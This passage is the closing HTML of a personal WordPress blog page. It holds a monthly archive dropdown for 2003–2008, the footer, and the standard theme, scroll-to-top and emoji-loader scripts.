	<option value='https://funkypancake.com/blog/2008/10/'> October 2008 </option>
	<option value='https://funkypancake.com/blog/2008/09/'> September 2008 </option>
	<option value='https://funkypancake.com/blog/2008/08/'> August 2008 </option>
	<option value='https://funkypancake.com/blog/2008/07/'> July 2008 </option>
	<option value='https://funkypancake.com/blog/2008/06/'> June 2008 </option>
	<option value='https://funkypancake.com/blog/2008/05/'> May 2008 </option>
	<option value='https://funkypancake.com/blog/2008/04/'> April 2008 </option>
	<option value='https://funkypancake.com/blog/2008/03/'> March 2008 </option>
	<option value='https://funkypancake.com/blog/2008/02/'> February 2008 </option>
	<option value='https://funkypancake.com/blog/2008/01/'> January 2008 </option>
	<option value='https://funkypancake.com/blog/2007/12/'> December 2007 </option>
	<option value='https://funkypancake.com/blog/2007/11/'> November 2007 </option>
	<option value='https://funkypancake.com/blog/2007/10/'> October 2007 </option>
	<option value='https://funkypancake.com/blog/2007/09/'> September 2007 </option>
	<option value='https://funkypancake.com/blog/2007/08/'> August 2007 </option>
	<option value='https://funkypancake.com/blog/2007/07/'> July 2007 </option>
	<option value='https://funkypancake.com/blog/2007/06/'> June 2007 </option>
	<option value='https://funkypancake.com/blog/2007/05/'> May 2007 </option>
	<option value='https://funkypancake.com/blog/2007/04/'> April 2007 </option>
	<option value='https://funkypancake.com/blog/2007/03/'> March 2007 </option>
	<option value='https://funkypancake.com/blog/2007/02/'> February 2007 </option>
	<option value='https://funkypancake.com/blog/2007/01/'> January 2007 </option>
	<option value='https://funkypancake.com/blog/2006/12/'> December 2006 </option>
	<option value='https://funkypancake.com/blog/2006/11/'> November 2006 </option>
	<option value='https://funkypancake.com/blog/2006/10/'> October 2006 </option>
	<option value='https://funkypancake.com/blog/2006/09/'> September 2006 </option>
	<option value='https://funkypancake.com/blog/2006/08/'> August 2006 </option>
	<option value='https://funkypancake.com/blog/2006/07/'> July 2006 </option>
	<option value='https://funkypancake.com/blog/2006/06/'> June 2006 </option>
	<option value='https://funkypancake.com/blog/2006/05/'> May 2006 </option>
	<option value='https://funkypancake.com/blog/2006/04/'> April 2006 </option>
	<option value='https://funkypancake.com/blog/2006/03/'> March 2006 </option>
	<option value='https://funkypancake.com/blog/2006/02/'> February 2006 </option>
	<option value='https://funkypancake.com/blog/2006/01/'> January 2006 </option>
	<option value='https://funkypancake.com/blog/2005/12/'> December 2005 </option>
	<option value='https://funkypancake.com/blog/2005/11/'> November 2005 </option>
	<option value='https://funkypancake.com/blog/2005/10/'> October 2005 </option>
	<option value='https://funkypancake.com/blog/2005/09/'> September 2005 </option>
	<option value='https://funkypancake.com/blog/2005/08/'> August 2005 </option>
	<option value='https://funkypancake.com/blog/2005/07/'> July 2005 </option>
	<option value='https://funkypancake.com/blog/2005/06/'> June 2005 </option>
	<option value='https://funkypancake.com/blog/2005/05/'> May 2005 </option>
	<option value='https://funkypancake.com/blog/2005/04/'> April 2005 </option>
	<option value='https://funkypancake.com/blog/2005/03/'> March 2005 </option>
	<option value='https://funkypancake.com/blog/2005/02/'> February 2005 </option>
	<option value='https://funkypancake.com/blog/2005/01/'> January 2005 </option>
	<option value='https://funkypancake.com/blog/2004/12/'> December 2004 </option>
	<option value='https://funkypancake.com/blog/2004/11/'> November 2004 </option>
	<option value='https://funkypancake.com/blog/2004/10/'> October 2004 </option>
	<option value='https://funkypancake.com/blog/2004/09/'> September 2004 </option>
	<option value='https://funkypancake.com/blog/2004/08/'> August 2004 </option>
	<option value='https://funkypancake.com/blog/2004/07/'> July 2004 </option>
	<option value='https://funkypancake.com/blog/2004/06/'> June 2004 </option>
	<option value='https://funkypancake.com/blog/2004/05/'> May 2004 </option>
	<option value='https://funkypancake.com/blog/2004/04/'> April 2004 </option>
	<option value='https://funkypancake.com/blog/2004/03/'> March 2004 </option>
	<option value='https://funkypancake.com/blog/2004/02/'> February 2004 </option>
	<option value='https://funkypancake.com/blog/2004/01/'> January 2004 </option>
	<option value='https://funkypancake.com/blog/2003/12/'> December 2003 </option>
	<option value='https://funkypancake.com/blog/2003/11/'> November 2003 </option>
	<option value='https://funkypancake.com/blog/2003/10/'> October 2003 </option>
	<option value='https://funkypancake.com/blog/2003/09/'> September 2003 </option>
	<option value='https://funkypancake.com/blog/2003/08/'> August 2003 </option>
	<option value='https://funkypancake.com/blog/2003/07/'> July 2003 </option>
	<option value='https://funkypancake.com/blog/2003/06/'> June 2003 </option>
	<option value='https://funkypancake.com/blog/2003/05/'> May 2003 </option>
	<option value='https://funkypancake.com/blog/2003/04/'> April 2003 </option>

		</select>

			<script>
( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value ) {
				document.location.href = dropdown.value;
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "archives-dropdown-6" );

//# sourceURL=WP_Widget_Archives%3A%3Awidget
</script>
</div>
			</aside>
</div>
		</div>
	</div>

</main><!--/.neve-main-->

<button tabindex="0" id="scroll-to-top" class="scroll-to-top scroll-to-top-right  scroll-show-mobile icon" aria-label="Scroll To Top"><svg class="scroll-to-top-icon" aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" width="15" height="15" viewBox="0 0 15 15"><rect width="15" height="15" fill="none"/><path fill="currentColor" d="M2,8.48l-.65-.65a.71.71,0,0,1,0-1L7,1.14a.72.72,0,0,1,1,0l5.69,5.7a.71.71,0,0,1,0,1L13,8.48a.71.71,0,0,1-1,0L8.67,4.94v8.42a.7.7,0,0,1-.7.7H7a.7.7,0,0,1-.7-.7V4.94L3,8.47a.7.7,0,0,1-1,0Z"/></svg></button><footer class="site-footer" id="site-footer"  >
	<div class="hfg_footer">
		<div class="footer--row footer-bottom layout-full-contained"
	id="cb-row--footer-desktop-bottom"
	data-row-id="bottom" data-show-on="desktop">
	<div
		class="footer--row-inner footer-bottom-inner footer-content-wrap">
		<div class="container">
			<div
				class="hfg-grid nv-footer-content hfg-grid-bottom row--wrapper row "
				data-section="hfg_footer_layout_bottom" >
				<div class="hfg-slot left"><div class="builder-item cr"><div class="item--inner"><div class="component-wrap"><div><p>Site and images copyright Dave Simpson / Funkypancake.</p></div></div></div></div></div><div class="hfg-slot c-left"></div><div class="hfg-slot center"></div>							</div>
		</div>
	</div>
</div>

	</div>
</footer>

</div><!--/.wrapper-->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/blog/*"},{"not":{"href_matches":["/blog-wp/wp-*.php","/blog-wp/wp-admin/*","/blog-wp/wp-content/uploads/*","/blog-wp/wp-content/*","/blog-wp/wp-content/plugins/*","/blog-wp/wp-content/themes/neve/*","/blog/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="neve-script-js-extra">
var NeveProperties = {"ajaxurl":"https://funkypancake.com/blog-wp/wp-admin/admin-ajax.php","nonce":"7938935b68","isRTL":"","isCustomize":""};
//# sourceURL=neve-script-js-extra
</script>
<script src="https://funkypancake.com/blog-wp/wp-content/themes/neve/assets/js/build/modern/frontend.js?ver=4.2.2" id="neve-script-js" async></script>
<script id="neve-script-js-after">
	var html = document.documentElement;
	var theme = html.getAttribute('data-neve-theme') || 'light';
	var variants = {"logo":{"light":{"src":false,"srcset":false,"sizes":false},"dark":{"src":false,"srcset":false,"sizes":false},"same":true}};

	function setCurrentTheme( theme ) {
		var pictures = document.getElementsByClassName( 'neve-site-logo' );
		for(var i = 0; i<pictures.length; i++) {
			var picture = pictures.item(i);
			if( ! picture ) {
				continue;
			};
			var fileExt = picture.src.slice((Math.max(0, picture.src.lastIndexOf(".")) || Infinity) + 1);
			if ( fileExt === 'svg' ) {
				picture.removeAttribute('width');
				picture.removeAttribute('height');
				picture.style = 'width: var(--maxwidth)';
			}
			var compId = picture.getAttribute('data-variant');
			if ( compId && variants[compId] ) {
				var isConditional = variants[compId]['same'];
				if ( theme === 'light' || isConditional || variants[compId]['dark']['src'] === false ) {
					picture.src = variants[compId]['light']['src'];
					picture.srcset = variants[compId]['light']['srcset'] || '';
					picture.sizes = variants[compId]['light']['sizes'];
					continue;
				};
				picture.src = variants[compId]['dark']['src'];
				picture.srcset = variants[compId]['dark']['srcset'] || '';
				picture.sizes = variants[compId]['dark']['sizes'];
			};
		};
	};

	var observer = new MutationObserver(function(mutations) {
		mutations.forEach(function(mutation) {
			if (mutation.type == 'attributes') {
				theme = html.getAttribute('data-neve-theme');
				setCurrentTheme(theme);
			};
		});
	});

	observer.observe(html, {
		attributes: true
	});
function toggleAriaClick() { function toggleAriaExpanded(toggle = 'true') { document.querySelectorAll('button.navbar-toggle').forEach(function(el) { if ( el.classList.contains('caret-wrap') ) { return; } el.setAttribute('aria-expanded', 'true' === el.getAttribute('aria-expanded') ? 'false' : toggle); }); } toggleAriaExpanded(); if ( document.body.hasAttribute('data-ftrap-listener') ) { return; } document.body.setAttribute('data-ftrap-listener', 'true'); document.addEventListener('ftrap-end', function() { toggleAriaExpanded('false'); }); }
//# sourceURL=neve-script-js-after
</script>
<script id="neve-scroll-to-top-js-extra">
var neveScrollOffset = {"offset":"0"};
//# sourceURL=neve-scroll-to-top-js-extra
</script>
<script src="https://funkypancake.com/blog-wp/wp-content/themes/neve/assets/js/build/modern/scroll-to-top.js?ver=4.2.2" id="neve-scroll-to-top-js" async></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://funkypancake.com/blog-wp/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://funkypancake.com/blog-wp/wp-includes/js/wp-emoji-loader.min.js
</script>
</body>

</html>
